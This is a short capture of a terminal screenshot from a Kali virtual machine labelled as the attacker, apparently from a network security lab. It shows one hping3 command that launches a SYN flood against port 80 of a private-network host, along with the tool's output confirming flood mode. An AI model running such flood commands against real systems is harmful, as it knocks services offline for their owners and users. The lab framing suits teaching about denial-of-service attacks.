 QEMU (Attacker)
root@kali: /home/kali
01:30 PM
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hping3 -V -c 1000 -d 100 -S -p 80 --flood 192.168.1.7
1 ⨯ 1 ⚙
using eth0, addr: 192.168.1.8, MTU: 1500
HPING 192.168.1.7 (eth0 192.168.1.7): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown